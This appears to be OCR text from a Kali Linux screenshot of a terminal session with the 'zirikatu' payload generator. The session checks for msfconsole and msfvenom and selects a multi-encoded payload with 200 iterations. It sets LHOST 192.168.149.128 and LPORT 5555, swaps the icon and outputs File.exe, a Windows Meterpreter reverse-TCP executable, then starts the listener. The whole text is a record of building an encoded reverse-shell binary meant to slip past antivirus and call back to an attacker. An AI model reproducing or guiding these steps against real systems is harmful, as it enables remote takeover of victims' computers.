 File Edit View
root@kali: /home/kali/Downloads/zirikatu-master
File Actions Edit View Help
Places
Computer
kali
Desktop
Trash
Documents
Music
Pictures
Videos
Downloads
Devices
File System
Network
Browse Netwo
msfconsole 【 Ok】
msfvenom 【 Ok】
mono 【 Ok】
mcs 【 Ok】
postgresql 【 Ok】
fallocate 【 Ok】
[1] Meterpreter_Reverse_tcp [5] Shell_reverse_tcp
[2] Meterpreter_Reverse_http [6] Powershell_reverse_tcp
[3] Meterpreter_Reverse_https [7] Multi encode payload
[4] Meterpreter_Reverse_tcp_dns
Select a payload number: 7
Enter the number of iterations: 1-500 : 200
Set LHOST: 192.168.149.128
Set LPORT: 5555
Do you want to change the payload icon? y or n : y
Display an error message? y or n : n
Enter the output file name: File
Please wait a few seconds..........
Succesfully Payload generated !!
Payload file= /home/kali/Downloads/zirikatu-master/output/File.exe
Payload size= 156827 Bytes
*****************************************************************************
LHOST=192.168.149.128 NUMBER OF ITERATIONS=N
LPORT=5555 CHANGE ICON=Y
ENCODED PAYLOAD=N ERROR MESSAGE=N
PAYLOAD=WINDOWS/METERPRETER/REVERSE_TCP
*****************************************************************************
Do you start the payload handler? y or n: y
Starting postgresql (via systemctl): postgresql.service
.